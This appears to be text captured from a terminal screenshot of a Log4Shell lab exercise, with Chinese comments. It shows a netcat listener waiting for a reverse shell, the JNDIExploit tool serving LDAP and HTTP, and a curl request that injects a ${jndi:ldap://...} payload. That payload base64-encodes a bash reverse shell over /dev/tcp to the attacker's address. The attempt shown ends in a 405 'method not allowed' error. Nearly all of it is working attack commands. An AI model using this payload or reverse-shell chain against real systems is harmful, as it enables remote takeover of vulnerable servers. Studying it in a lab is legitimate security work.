 kali@kali-attacker: ~/workspa
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ nc -l -p 7777
# 等待victim 反弹回连 getshell
┌──(kali㉿kali-attacker)-[~/workspace/jndi-exploit]
└─$ java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 192.168.109.5
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8080...
kali@kali-attacker: ~
┌──(kali㉿kali-attacker)-[~]
└─$ curl http://192.168.109.4:22220/hello -d 'payload=${jndi:ldap://192.168.1
09.5:1389/TomcatBypass/Command/Base64/'$(echo -n 'bash -i >& /dev/tcp/192.168
.109.5/7777 0>&1' | base64 -w 0 | sed 's/+/%252B/g' | sed 's/=/%253d/g')'}'
{"timestamp":"2025-03-15T09:22:27.856+0000","status":405,"error":"Method Not
Allowed","message":"Request method 'POST' not supported","path":"/hello"}
POST方法请求不被支持
┌──(kali㉿kali-attacker)-[~]
└─$